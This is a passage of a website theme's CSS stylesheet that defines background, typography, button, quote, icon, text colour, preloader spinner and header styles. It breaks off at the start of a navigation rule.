.pc-30 { padding-right: 30px; padding-left: 30px; }
.pc-25 { padding-right: 25px; padding-left: 25px; }
.pc-20 { padding-right: 20px; padding-left: 20px; }
.pc-15 { padding-right: 15px; padding-left: 15px; }

/*------------------------------------------*/
/*  BACKGROUND SETTINGS
/*------------------------------------------*/

.bg-fixed,
.bg-scroll {
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;   
  background-size: cover;
}

.bg-scroll {
  background-attachment: fixed !important;
}

/*------------------------------------------*/
/*  Background Colors
/*------------------------------------------*/

.bg-primary { background-color: var(--primary)!important; }

.bg-lightdark { background-color: var(--lightdark); }
.bg-dark { background-color: var(--dark)!important; }
.bg-lightcyan { background-color: var(--lightcyan); }
.bg-lightgrey { background-color: var(--lightgrey); }
.bg-carrot { background-color: var(--carrot); }
.bg-dodgerblue { background-color: var(--dodgerblue); }
.bg-blue { background-color: var(--blue); }
.bg-bluestone { background-color: var(--bluestone); }
.bg-darkblue { background-color: var(--darkblue); }
.bg-skyblue { background-color: var(--skyblue); }
.bg-green { background-color: var(--green); }
.bg-deepgreen { background-color: var(--deepgreen); }
.bg-indigo { background-color: var(--indigo); }
.bg-magenta { background-color: var(--magenta); }
.bg-olive { background-color: var(--olive); }
.bg-orange { background-color: var(--orange); }
.bg-red { background-color: var(--red); }
.bg-teal { background-color: var(--teal); }
.bg-purple { background-color: var(--purple); }
.bg-violet { background-color: var(--violet); }

/*------------------------------------------*/
/*  Background Images for Sections
/*------------------------------------------*/

.bg-01,
.bg-02,
.bg-03,
.bg-04,
.bg-05,
.bg-06,
.bg-map,
.bg-pattern {
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;   
  background-size: cover;
  background-attachment: fixed!important;
}

.bg-04, .bg-05, .bg-06, .bg-map, .bg-pattern {
  background-attachment: scroll!important;
}

/*------------------------------------------*/
/*  Background Overlays for Sections
/*------------------------------------------*/

.white-overlay-top,
.white-overlay-wave,
.white-overlay-bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}

.white-overlay-wave {
  height: 155px;
}

.white-overlay-top {
  height: 48px;
}

.white-overlay-bottom {
  height: 200px;
}

/*------------------------------------------*/
/*  Grey Border for Sections
/*------------------------------------------*/

.grey-border {
  width: 100%;
  height: 2px;
  background-position: center center;
}




/* ==========================================================================
  02. TYPOGRAPHY
  =========================================================================== */

/*------------------------------------------*/
/*  HEADERS
/*------------------------------------------*/

h1, h2, h3, h4, h5, h6 {
  color: var(--heading-color);
  font-family: var(--heading-font-family);
  font-weight: var(--heading-font-weight);
  letter-spacing: var(--heading-letter-spacing);
}

/* Header H5 */
h5.h5-xs { font-size: 1.125rem; }  /* 18px */
h5.h5-sm { font-size: 1.1875rem; } /* 19px */
h5.h5-md { font-size: 1.25rem;  }  /* 20px */
h5.h5-lg { font-size: 1.375rem;  } /* 22px */
h5.h5-xl { font-size: 1.5rem; }    /* 24px */

/* Header H4 */
h4.h4-xs { font-size: 1.625rem; }  /* 26px */
h4.h4-sm { font-size: 1.75rem; }   /* 28px */
h4.h4-md { font-size: 1.875rem; }  /* 30px */
h4.h4-lg { font-size: 2rem; }      /* 32px */
h4.h4-xl { font-size: 2.125rem; }  /* 34px */

/* Header H3 */
h3.h3-xs { font-size: 2.375rem; }  /* 38px */
h3.h3-sm { font-size: 2.5rem; }    /* 40px */
h3.h3-md { font-size: 2.625rem; }  /* 42px */
h3.h3-lg { font-size: 2.75rem; }   /* 44px */
h3.h3-xl { font-size: 3rem; }      /* 48px */

/* Header H2 */
h2.h2-xs { font-size: 3.25rem; }   /* 52px */
h2.h2-sm { font-size: 3.375rem; }  /* 54px */
h2.h2-md { font-size: 3.5rem; }    /* 56px */ 
h2.h2-lg { font-size: 3.75rem; }   /* 60px */
h2.h2-xl { font-size: 4rem; }      /* 64px */
h2.h2-huge { font-size: 5rem; }    /* 80px */

/*------------------------------------------*/
/*  PARAGRAPHS
/*------------------------------------------*/

p.p-sm { font-size: 0.95rem; }     /* 15.2px */
p { font-size: 1.05rem; text-align: justify; }          /* 16.8px */
p.p-md { font-size: 1.125rem; }    /* 18px */
p.p-lg { font-size: 1.25rem; }     /* 20px */
p.p-xl { font-size: 1.3175rem; }   /* 22px */

/*------------------------------------------*/
/*  LINK SETTINGS
/*------------------------------------------*/

a {
  color: #333;
  text-decoration: none;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

a:hover {
  color: #666;
  text-decoration: none;
}

a:focus {
  outline: none;
  text-decoration: none;
}

/*------------------------------------------*/
/*  LISTS
/*------------------------------------------*/

ul {
  margin: 0;
  padding: 0;
  list-style: none;
  list-style-position: inside;
} 

/*------------------------------------------*/
/*  TEXT LIST
/*------------------------------------------*/

ul.txt-list {
  list-style: disc;
  margin-left: 15px;
}

ul.txt-list li,
ul.ico-list li {
  font-size: 1.05rem;
  margin-bottom: 7px;
  display: flex;
}

ul.txt-list li:last-child,
ul.ico-list li:last-child {
  margin-bottom: 0;
}

ul.txt-list li span {
  font-weight: 700;
}

ul.ico-list li i {   
  text-align: center;
  float: left;
  font-size: 0.85rem;
  margin-top: 4px;
  margin-right: 10px;
}

/*------------------------------------------*/
/*  BUTTON SETTINGS
/*------------------------------------------*/

.btn {
  background-color:transparent;
  color: #fff;
  font-size: 16px;
  line-height: 1;
  font-weight: 700;
  letter-spacing: 0.5px;
  padding: 14px 30px;
  border: 2px solid transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;  
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out; 
}

/*------------------------------------------*/
/*  Button Size
/*------------------------------------------*/

.btn.btn-sm {
  font-size: 13px;
  padding: 11px 22px;
}

.btn.btn-md {
  font-size: 17px;
  padding: 15px 35px;
}

.btn.btn-lg {
  font-size: 18px;
  padding: 18px 45px;
}

/*------------------------------------------*/
/*  Button Color
/*------------------------------------------*/

.btn-primary,
.white-color .btn-primary {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

.btn-tra-black,
.white-color .btn-tra-black {
  color: #333;
  background-color: transparent;
  border-color: #333;
}

.btn-black,
.white-color .btn-black {
  color: #fff;
  background-color: #333;
  border: 2px solid #333;
}

.btn-tra-grey,
.white-color .btn-tra-grey {
  color: #333;
  background-color: transparent;
  border: 2px solid #ccc;
}

.btn-tra-white {
  color: #fff;
  background-color: transparent;
  border-color: #fff!important;
}

.btn-blue,
.scroll .btn-blue,
.white-color .btn-blue {
  color: #fff!important;
  background-color: var(--blue);
  border-color: var(--blue);
}

.btn-bluestone,
.scroll .btn-bluestone,
.white-color .btn-bluestone {
  color: #fff!important;
  background-color: var(--bluestone);
  border-color: var(--bluestone);
}

.btn-skyblue,
.scroll .btn-skyblue,
.white-color .btn-skyblue {
  color: #fff!important;
  background-color: var(--skyblue);
  border-color: var(--skyblue);
}

.btn-dodgerblue,
.scroll .btn-dodgerblue,
.white-color .btn-dodgerblue {
  color: #fff!important;
  background-color: #var(--dodgerblue);
  border-color: #var(--dodgerblue);
}

.btn-carrot,
.scroll .btn-carrot,
.white-color .btn-carrot {
  color: #fff!important;
  background-color: var(--carrot);
  border-color: var(--carrot);
}

.btn-green,
.scroll .btn-green,
.white-color .btn-green {
  color: #fff!important;
  background-color: var(--primary);
  border-color: var(--primary);
}

.btn-deepgreen,
.scroll .btn-deepgreen,
.white-color .btn-deepgreen {
  color: #fff!important;
  background-color: var(--deepgreen);
  border-color: var(--deepgreen);
}

.btn-magenta,
.scroll .btn-magenta,
.white-color .btn-magenta {
  color: #fff!important;
  background-color: var(--magenta);
  border-color: var(--magenta);
}

.btn-olive,
.scroll .btn-olive,
.white-color .btn-olive {
  color: #fff!important;
  background-color: var(--olive);
  border-color: var(--olive);
}

.btn-orange,
.scroll .btn-orange,
.white-color .btn-orange {
  color: #fff!important;
  background-color: var(--orange);
  border-color: var(--orange);
}

.btn-red,
.scroll .btn-red,
.white-color .btn-red {
  color: #fff!important;
  background-color: var(--red);
  border-color: var(--red);
}

.btn-teal,
.scroll .btn-teal,
.white-color .btn-teal {
  color: #fff!important;
  background-color: var(--teal);
  border-color: var(--teal);
}

.btn-purple,
.scroll .btn-purple,
.white-color .btn-purple {
  color: #fff!important;
  background-color: #6b507d;
  border-color: #6b507d;
}

.btn-violet,
.scroll .btn-violet,
.white-color .btn-violet {
  color: #fff!important;
  background-color: var(--violet);
  border-color: var(--violet);
}

.btn-yellow,
.scroll .btn-yellow,
.white-color .btn-yellow {
  color: #333!important;
  background-color: #ffc832;
  border-color: #ffc832;
}

/*------------------------------------------*/
/*  Button Hover
/*------------------------------------------*/

.primary-hover:hover,
.scroll .primary-hover:hover,
.white-color .primary-hover:hover {
  color: #fff!important;
  background-color: var(--primary);
  border-color: var(--primary)!important;
}

.white-hover:hover,
.scroll .white-hover:hover {
  color: #333!important;
  background-color: #fff;
  border-color: #fff;
}

.black-hover:hover,
.scroll .black-hover:hover {
  color: #fff!important;
  background-color: #333;
  border-color: #333;
}

.grey-hover:hover,
.scroll .grey-hover:hover {
  color: #333!important;
  background-color: #ddd;
  border-color: #ddd;
}

.tra-white-hover:hover,
.scroll .tra-white-hover:hover
.white-color .tra-white-hover:hover {
  color: #fff!important;
  background-color: transparent;
  border-color: #fff!important;
}

.tra-black-hover:hover,
.scroll .tra-black-hover:hover
.white-color .tra-black-hover:hover {
  color: #333!important;
  background-color: transparent;
  border-color: #333!important;
}

.blue-hover:hover,
.scroll .blue-hover:hover,
.white-color .blue-hover:hover {
  color: #fff!important;
  background-color: var(--blue);
  border-color: var(--blue);
}

.bluestone-hover:hover,
.scroll .bluestone-hover:hover,
.white-color .bluestone-hover:hover {
  color: #fff!important;
  background-color: var(--bluestone);
  border-color: var(--bluestone);
}

.skyblue-hover:hover,
.scroll .skyblue-hover:hover,
.white-color .skyblue-hover:hover {
  color: #fff!important;
  background-color: var(--skyblue);
  border-color: var(--skyblue)!important;
}

.carrot-hover:hover,
.scroll .carrot-hover:hover,
.white-color .carrot-hover:hover {
  color: #fff!important;
  background-color: var(--carrot);
  border-color: var(--carrot)!important;
}

.dodgerblue-hover:hover,
.scroll .dodgerblue-hover:hover, 
.white-color .dodgerblue-hover:hover {
  color: #fff!important;
  background-color: #var(--dodgerblue);
  border-color: #var(--dodgerblue);
}

.green-hover:hover,
.scroll .green-hover:hover,
.white-color .green-hover:hover {
  color: #fff!important;
  background-color: var(--primary);
  border-color: var(--primary)!important;
}

.deepgreen-hover:hover,
.scroll .deepgreen-hover:hover,
.white-color .deepgreen-hover:hover {
  color: #fff!important;
  background-color: var(--deepgreen);
  border-color: var(--deepgreen)!important;
}

.magenta-hover:hover,
.scroll .magenta-hover:hover,
.white-color .magenta-hover:hover {
  color: #fff!important;
  background-color: var(--magenta);
  border-color: var(--magenta)!important;
}

.olive-hover:hover,
.scroll .olive-hover:hover,
.white-color .olive-hover:hover {
  color: #fff!important;
  background-color: var(--olive);
  border-color: var(--olive)!important;
}

.orange-hover:hover,
.scroll .orange-hover:hover,
.white-color .orange-hover:hover {
  color: #fff!important;
  background-color: var(--orange);
  border-color: var(--orange)!important;
}

.red-hover:hover,
.scroll .red-hover:hover,
.white-color .red-hover:hover {
  color: #fff!important;
  background-color: var(--red);
  border-color: var(--red)!important;
}

.teal-hover:hover,
.scroll .teal-hover:hover,
.white-color .teal-hover:hover {
  color: #fff!important;
  background-color: var(--teal);
  border-color: var(--teal)!important;
}

.purple-hover:hover,
.scroll .purple-hover:hover,
.white-color .purple-hover:hover {
  color: #fff!important;
  background-color: #6b507d;
  border-color: #6b507d!important;
}

.violet-hover:hover,
.scroll .violet-hover:hover,
.white-color .violet-hover:hover {
  color: #fff!important;
  background-color: var(--violet);
  border-color: var(--violet)!important;
}

/*------------------------------------------*/
/*  Button Focus
/*------------------------------------------*/

.btn:focus {
  color: #fff; 
  -webkit-box-shadow: none;
  box-shadow: none; 
}

.btn.btn-black:focus {
  color: #fff; 
  -webkit-box-shadow: none;
  box-shadow: none; 
}

.btn-tra-black:focus, 
.btn.btn-tra-grey:focus {
  color: #333; 
  -webkit-box-shadow: none;
  box-shadow: none; 
}

/*------------------------------------------*/
/*  VIDEO POPUP LINK
/*------------------------------------------*/

.video-play-button {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  width: 36px;
  height: 52px;
  border-radius: 50%;
  padding: 20px 22px 20px 34px;
}

.video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 130px;
  height: 130px;
  background: rgba(248, 248, 248, .5);
  border-radius: 50%;
  -webkit-animation: pulse-border 2200ms ease-out infinite;
  animation: pulse-border 2200ms ease-out infinite;
}

.video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 110px;
  height: 110px;
  border-radius: 50%;
  transition: all 500ms;
}

.video-play-button span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 36px solid #fff;
  border-top: 26px solid transparent;
  border-bottom: 26px solid transparent;
}

@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

/*------------------------------------------*/
/*  VIDEO BUTTON COLOR 
/*------------------------------------------*/

.play-btn-primary .video-play-button:after { background: var(--primary); }
.play-btn-primary .video-play-button:hover:after { background: var(--primary); }

.play-btn-blue .video-play-button:after { background: var(--blue); }
.play-btn-blue .video-play-button:hover:after { background: #364b6e; }

.play-btn-skyblue .video-play-button:after { background: var(--skyblue); }
.play-btn-skyblue .video-play-button:hover:after { background: #1095d3; }

.play-btn-carrot .video-play-button:after { background: var(--carrot); }
.play-btn-carrot .video-play-button:hover:after { background: var(--carrot); }

.play-btn-dodgerblue .video-play-button:after { background: #var(--dodgerblue); }
.play-btn-dodgerblue .video-play-button:hover:after { background: #var(--dodgerblue); }

.play-btn-green .video-play-button:after { background: var(--primary); }
.play-btn-green .video-play-button:hover:after { background: #1c9650; }

.play-btn-magneta .video-play-button:after { background: var(--magenta); }
.play-btn-magneta .video-play-button:hover:after { background: #792a66; }

.play-btn-olive .video-play-button:after { background: var(--olive); }
.play-btn-olive .video-play-button:hover:after { background: var(--olive); }

.play-btn-orange .video-play-button:after { background: var(--orange); }
.play-btn-orange .video-play-button:hover:after { background: #e43e00; }

.play-btn-red .video-play-button:after { background: var(--red); }
.play-btn-red .video-play-button:hover:after { background: #d13749; }

.play-btn-teal .video-play-button:after { background: var(--teal); }
.play-btn-teal .video-play-button:hover:after { background: var(--teal); }

.play-btn-purple .video-play-button:after { background: #6b507d; }
.play-btn-purple .video-play-button:hover:after { background: #584267; }

.play-btn-violet .video-play-button:after { background: var(--violet); }
.play-btn-violet .video-play-button:hover:after { background: #73759f; }

/*------------------------------------------*/
/*  QUOTE
/*------------------------------------------*/ 

.quote p {
  color: #666;
  font-size: 1.125rem;
  font-style: italic;
  border-left: 3px solid #6bbb28;
  padding-left: 20px;
  margin-top: 25px;
  margin-bottom: 25px;
}

.quote.quote-primary p { border-left: 3px solid var(--primary); }

.quote.quote-blue p { border-left: 3px solid var(--blue); }
.quote.quote-bluestone p { border-left: 3px solid var(--bluestone); }
.quote.quote-skyblue p { border-left: 3px solid var(--skyblue); }
.quote.quote-carrot p { border-left: 3px solid var(--carrot); }
.quote.quote-dodgerblue p { border-left: 3px solid #var(--dodgerblue); }
.quote.quote-green p { border-left: 3px solid var(--primary); }
.quote.quote-magneta p { border-left: 3px solid var(--magenta); }
.quote.quote-olive p { border-left: 3px solid var(--olive); }
.quote.quote-orange p { border-left: 3px solid var(--orange); }
.quote.quote-red p { border-left: 3px solid var(--red); }
.quote.quote-teal p { border-left: 3px solid var(--teal); }
.quote.quote-purple p { border-left: 3px solid #6b507d; }
.quote.quote-violet p { border-left: 3px solid var(--violet); }

/*------------------------------------------*/
/*  Quote Avatar 
/*------------------------------------------*/ 

.quote-avatar {
  display: inline-block;
  margin: 0 auto; 
}

.quote-avatar img {
  width: 60px;
  height: 60px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.quote-author {
  display: inline-block;
  padding: 0 0 0 15px;
  text-align: left;
  position: relative;
  top: 10px;
}  

/*------------------------------------------*/
/*  Quote Avatar 
/*------------------------------------------*/ 
   
.quote-author h5 {
  font-weight: 400;
  margin-bottom: 0;
}

.quote-author span {
  font-size: 0.95rem; 
  font-weight: 700;
  display: block;
}

/*------------------------------------------*/
/*  BOX ICONS
/*------------------------------------------*/

.icon-xs [class*="flaticon-"]:before,
.icon-xs [class*="flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 3.25rem;
  line-height: 1!important;
}

.icon-sm [class*="flaticon-"]:before,
.icon-sm [class*="flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 3.75rem;
  line-height: 1!important;
}

.icon-md [class*="flaticon-"]:before,
.icon-md [class*="flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 4.125rem;
  line-height: 1!important;
}

.icon-lg [class*="flaticon-"]:before,
.icon-lg [class*="flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 4.5rem;
  line-height: 1!important;
}

.icon-xl [class*="flaticon-"]:before,
.icon-xl [class*="flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 6rem;
  line-height: 1!important;
}

/*------------------------------------------*/
/*   PNG ICONS SETTINGS
/*------------------------------------------*/ 

.img-150 { width: 150px; height: 150px; }
.img-145 { width: 145px; height: 145px; }
.img-140 { width: 140px; height: 140px; }
.img-135 { width: 135px; height: 135px; }
.img-130 { width: 130px; height: 130px; }
.img-125 { width: 125px; height: 125px; }
.img-120 { width: 120px; height: 120px; }
.img-115 { width: 115px; height: 115px; }
.img-110 { width: 110px; height: 110px; }
.img-105 { width: 105px; height: 105px; }
.img-100 { width: 100px; height: 100px; }
.img-95 { width: 95px; height: 95px; }
.img-90 { width: 90px; height: 90px; }
.img-85 { width: 85px; height: 85px; }
.img-80 { width: 80px; height: 80px; }
.img-75 { width: 75px; height: 75px; }
.img-70 { width: 70px; height: 70px; }
.img-65 { width: 65px; height: 65px; }
.img-60 { width: 60px; height: 60px; }
.img-55 { width: 55px; height: 55px; }
.img-50 { width: 50px; height: 50px; }
.img-45 { width: 45px; height: 45px; }
.img-40 { width: 40px; height: 40px; }
.img-35 { width: 35px; height: 35px; }
.img-30 { width: 30px; height: 30px; }

/*------------------------------------------*/
/*  SECTION TITLE
/*------------------------------------------*/

.section-title {
  text-align: center;
  margin-bottom: 70px;     
}

.section-title p {
  color: #888;
  padding: 0 8%;
  margin-top: 16px;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  SUBTITLE
/*------------------------------------------*/

.section-subtitle {
  display: block;
  font-family: var(--heading-font-family);
  font-size: 0.9rem;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 28px;
}

/*------------------------------------------*/
/*  TEXT COLOR
/*------------------------------------------*/

.white-color,
.white-color h2, 
.white-color h3, 
.white-color h4, 
.white-color h5, 
.white-color h6, 
.white-color p, 
.white-color a, 
.white-color li,
.white-color i, 
.white-color span { color: #fff; }

.grey-color,
.grey-color h2, 
.grey-color h3, 
.grey-color h4, 
.grey-color h5, 
.grey-color h6, 
.grey-color p, 
.grey-color a,
.grey-color li, 
.grey-color i,
.grey-color span, 
.white-color .grey-color { color: #757575; }

.lightgrey-color,
.lightgrey-color h2, 
.lightgrey-color h3, 
.lightgrey-color h4, 
.lightgrey-color h5, 
.lightgrey-color h6, 
.lightgrey-color p, 
.lightgrey-color a,
.lightgrey-color li, 
.lightgrey-color i, 
.lightgrey-color span,
.white-color .lightgrey-color { color: #bbb; }

.primary-color,
.primary-color h2, 
.primary-color h3, 
.primary-color h4, 
.primary-color h5, 
.primary-color h6, 
.primary-color p, 
.primary-color a, 
.primary-color li,
.primary-color i,
.primary-color span, 
.grey-color .primary-color,
.white-color .primary-color { color: var(--primary); }

.blue-color,
.blue-color h2, 
.blue-color h3, 
.blue-color h4, 
.blue-color h5, 
.blue-color h6, 
.blue-color p, 
.blue-color a,
.blue-color li, 
.blue-color i, 
.blue-color span,
.grey-color .blue-color,
.white-color .blue-color { color: var(--blue); }

.bluestone-color,
.bluestone-color h2, 
.bluestone-color h3, 
.bluestone-color h4, 
.bluestone-color h5, 
.bluestone-color h6, 
.bluestone-color p, 
.bluestone-color a,
.bluestone-color li, 
.bluestone-color i, 
.bluestone-color span,
.grey-color .bluestone-color,
.white-color .bluestone-color { color: var(--bluestone); }

.skyblue-color,
.skyblue-color h2, 
.skyblue-color h3, 
.skyblue-color h4, 
.skyblue-color h5, 
.skyblue-color h6, 
.skyblue-color p, 
.skyblue-color a,
.skyblue-color li, 
.skyblue-color i, 
.skyblue-color span,
.grey-color .skyblue-color,
.white-color .skyblue-color { color: var(--skyblue); }

.darkblue-color,
.darkblue-color h2, 
.darkblue-color h3, 
.darkblue-color h4, 
.darkblue-color h5, 
.darkblue-color h6, 
.darkblue-color p, 
.darkblue-color a,
.darkblue-color li, 
.darkblue-color i, 
.darkblue-color span,
.grey-color .darkblue-color,
.white-color .darkblue-color { color: var(--darkblue); }

.carrot-color,
.carrot-color h2, 
.carrot-color h3, 
.carrot-color h4, 
.carrot-color h5, 
.carrot-color h6, 
.carrot-color p, 
.carrot-color a, 
.carrot-color li,
.carrot-color i,
.carrot-color span, 
.grey-color .carrot-color,
.white-color .carrot-color { color: var(--carrot); }

.dodgerblue-color,
.dodgerblue-color h2, 
.dodgerblue-color h3, 
.dodgerblue-color h4, 
.dodgerblue-color h5, 
.dodgerblue-color h6, 
.dodgerblue-color p, 
.dodgerblue-color a, 
.dodgerblue-color li,
.dodgerblue-color i, 
.dodgerblue-color span,
.grey-color .dodgerblue-color,
.white-color .dodgerblue-color { color: #var(--dodgerblue); }

.green-color,
.green-color h2, 
.green-color h3, 
.green-color h4, 
.green-color h5, 
.green-color h6, 
.green-color p, 
.green-color a, 
.green-color li,
.green-color i, 
.green-color span,
.grey-color .green-color,
.white-color .green-color { color: var(--primary); }

.deepgreen-color,
.deepgreen-color h2, 
.deepgreen-color h3, 
.deepgreen-color h4, 
.deepgreen-color h5, 
.deepgreen-color h6, 
.deepgreen-color p, 
.deepgreen-color a, 
.deepgreen-color li,
.deepgreen-color i, 
.deepgreen-color span,
.grey-color .deepgreen-color,
.white-color .deepgreen-color { color: var(--deepgreen); }

.indigo-color,
.indigo-color h2, 
.indigo-color h3, 
.indigo-color h4, 
.indigo-color h5, 
.indigo-color h6, 
.indigo-color p, 
.indigo-color a,
.indigo-color li, 
.indigo-color i, 
.indigo-color span,
.grey-color .indigo-color,
.white-color .indigo-color { color: var(--indigo); }

.magneta-color,
.magneta-color h2, 
.magneta-color h3, 
.magneta-color h4, 
.magneta-color h5, 
.magneta-color h6, 
.magneta-color p, 
.magneta-color a,
.magneta-color li, 
.magneta-color i, 
.magneta-color span,
.grey-color .magneta-color,
.white-color .magneta-color { color: var(--magenta); }

.olive-color,
.olive-color h2, 
.olive-color h3, 
.olive-color h4, 
.olive-color h5, 
.olive-color h6, 
.olive-color p, 
.olive-color a, 
.olive-color li,
.olive-color i, 
.olive-color span,
.grey-color .olive-color
.white-color .olive-color { color: var(--olive); }

.orange-color,
.orange-color h2, 
.orange-color h3, 
.orange-color h4, 
.orange-color h5, 
.orange-color h6, 
.orange-color p, 
.orange-color a, 
.orange-color li,
.orange-color i, 
.orange-color span,
.grey-color .orange-color,
.white-color .orange-color { color: var(--orange); }

.red-color,
.red-color h2, 
.red-color h3, 
.red-color h4, 
.red-color h5, 
.red-color h6, 
.red-color p, 
.red-color a, 
.red-color li,
.red-color i, 
.red-color span,
.grey-color .red-color,
.white-color .red-color { color: var(--red); }

.salmon-color,
.salmon-color h2, 
.salmon-color h3, 
.salmon-color h4, 
.salmon-color h5, 
.salmon-color h6, 
.salmon-color p, 
.salmon-color a, 
.salmon-color li,
.salmon-color i, 
.salmon-color span,
.grey-color .salmon-color,
.white-color .salmon-color { color: #f77459; }

.purple-color,
.purple-color h2, 
.purple-color h3, 
.purple-color h4, 
.purple-color h5, 
.purple-color h6, 
.purple-color p, 
.purple-color a,
.purple-color li, 
.purple-color i, 
.purple-color span,
.grey-color .purple-color,
.white-color .purple-color { color: #6b507d; }

.teal-color,
.teal-color h2, 
.teal-color h3, 
.teal-color h4, 
.teal-color h5, 
.teal-color h6, 
.teal-color p, 
.teal-color a,
.teal-color li, 
.teal-color i, 
.teal-color span,
.grey-color .teal-color,
.white-color .teal-color { color: var(--teal); }

.violet-color,
.violet-color h2, 
.violet-color h3, 
.violet-color h4, 
.violet-color h5, 
.violet-color h6, 
.violet-color p, 
.violet-color a,
.violet-color li, 
.violet-color i, 
.violet-color span,
.grey-color .violet-color,
.white-color .violet-color { color: var(--violet); }

.darkviolet-color,
.darkviolet-color h2, 
.darkviolet-color h3, 
.darkviolet-color h4, 
.darkviolet-color h5, 
.darkviolet-color h6, 
.darkviolet-color p, 
.darkviolet-color a,
.darkviolet-color li, 
.darkviolet-color i, 
.darkviolet-color span,
.grey-color .darkviolet-color,
.white-color .darkviolet-color { color: #35344c; }

/*------------------------------------------*/
/*  TEXT BLOCK TYPOGRAPHY
/*------------------------------------------*/ 

.txt-block h4.h4-lg,
.txt-block h4.h4-xl,
.txt-block h3.h3-xs {
  margin-bottom: 30px;
}

.txt-block h4.h4-xs {
  margin-bottom: 20px;
}

.txt-block h5.h5-lg {
  margin-top: 5px;
  margin-bottom: 20px;
}

.txt-block .btn {
  margin-top: 20px;
}

/*------------------------------------------*/
/*  IMAGE BLOCK SETTINGS
/*------------------------------------------*/ 

.img-block {
  text-align: center;
}




/* ==========================================================================
  03. PRELOAD SPINNER
  =========================================================================== */

#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999999;
}

#loading {
  background-color: var(--bluestone);
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999999;
  margin-top: 0px;
  top: 0px;
}

#loading-center {
  width: 100%;
  height: 100%;
  position: relative;
}

#loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
  -ms-transform: rotate(-135deg); 
  -webkit-transform: rotate(-135deg); 
  transform: rotate(-135deg);
}

.object {
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  border-radius: 50% 50% 50% 50%;
  position: absolute;
  border-top: 5px solid #FFF;
  border-bottom: 5px solid transparent;
  border-left:  5px solid #FFF;
  border-right: 5px solid transparent;
  -webkit-animation: animate 2s infinite;
  animation: animate 2s infinite; 
}

#object_one {
  left: 75px;
  top: 75px;
  width: 50px;
  height: 50px;
}
              
#object_two {
  left: 65px;
  top: 65px;
  width: 70px;
  height: 70px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
    
#object_three {
  left: 55px;
  top: 55px;
  width: 90px;
  height: 90px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

#object_four {
  left: 45px;
  top: 45px;
  width: 110px;
  height: 110px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s; 
} 

@-webkit-keyframes animate {
  50% {
    -ms-transform: rotate(360deg) scale(0.8); 
    -webkit-transform: rotate(360deg) scale(0.8); 
    transform: rotate(360deg) scale(0.8); 
  }
}

@keyframes animate {
  50% {
    -ms-transform: rotate(360deg) scale(0.8); 
    -webkit-transform: rotate(360deg) scale(0.8); 
    transform: rotate(360deg) scale(0.8); 
  } 
}




/* ==========================================================================
  04. HEADER & NAVIGATION
  =========================================================================== */

#header {
  width: 100%;
  display: block;
  padding-top: 0px;
}

.header-wrapper {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.headerwp {
  max-width: 1140px;
  margin: 0 auto;
  padding: 0;
}

.posrlt {
  position: relative;
}

/*------------------------------------------*/
/*   NAVIGATION MENU
/*------------------------------------------*/

.wsmainfull {
  width: 100%;
  height: auto;
  z-index: 1031;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out; 
}

.tra-menu .wsmainfull {
  background-color: transparent!important;
  padding: 20px 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.white-menu .wsmainfull {
